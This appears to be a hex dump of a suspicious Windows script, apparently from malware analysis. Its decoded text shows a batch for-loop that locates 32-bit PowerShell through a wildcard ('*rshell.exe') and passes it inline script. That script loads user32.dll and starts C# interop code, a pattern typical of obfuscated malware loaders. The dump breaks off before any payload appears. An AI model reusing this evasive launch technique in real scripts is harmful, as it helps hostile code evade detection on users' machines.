 00000080 2F 00 6B 00 20 00 66 00 6F 00 72 00 20 00 2F 00 / k f o r /
00000096 66 00 20 00 22 00 74 00 6F 00 6B 00 65 00 6E 00 f " t o k e n
00000112 73 00 3D 00 2A 00 22 00 20 00 25 00 61 00 20 00 s = * " % a
00000128 69 00 6E 00 20 00 28 00 27 00 64 00 69 00 72 00 i n ( ' d i r
00000144 20 00 43 00 3A 00 5C 00 57 00 69 00 6E 00 64 00 C : \ W i n d
00000160 6F 00 77 00 73 00 5C 00 53 00 79 00 73 00 57 00 o w s \ S y s W
00000176 6F 00 77 00 36 00 34 00 5C 00 57 00 69 00 6E 00 o w 6 4 \ W i n
00000192 64 00 6F 00 77 00 73 00 50 00 6F 00 77 00 65 00 d o w s P o w e
00000208 72 00 53 00 68 00 65 00 6C 00 6C 00 5C 00 76 00 r S h e l l \ v
00000224 31 00 2E 00 30 00 5C 00 2A 00 72 00 73 00 68 00 1 . 0 \ * r s h
00000240 65 00 6C 00 6C 00 2E 00 65 00 78 00 65 00 20 00 e l l . e x e
00000256 2F 00 73 00 20 00 2F 00 62 00 20 00 2F 00 6F 00 / s / b / o
00000272 64 00 27 00 29 00 20 00 64 00 6F 00 20 00 63 00 d ' ) d o c
00000288 61 00 6C 00 6C 00 20 00 25 00 61 00 20 00 22 00 a l l % a "
00000304 24 00 74 00 31 00 20 00 3D 00 20 00 27 00 75 00 $ t 1 = ' u
00000320 73 00 65 00 72 00 33 00 32 00 2E 00 64 00 6C 00 s e r 3 2 . d l
00000336 6C 00 27 00 3B 00 24 00 74 00 20 00 3D 00 20 00 l ' ; $ t =
00000352 27 00 75 00 73 00 69 00 6E 00 67 00 20 00 53 00 ' u s i n g S
00000368 79 00 73 00 74 00 65 00 6D 00 3B 00 20 00 75 00 y s t e m ; u
00000384 73 00 69 00 6E 00 67 00 20 00 53 00 79 00 73 00 s i n g S y s
00000400 74 00 65 00 6D 00 2E 00 52 00 75 00 6E 00 74 00 t e m . R u n t
00000416 69 00 6D 00 65 00 2E 00 49 00 6E 00 74 00 65 00 i m e . I n t e
00000432 72 00 6F 00 70 00 53 00 65 00 72 00 76 00 69 00 r o p S e r v i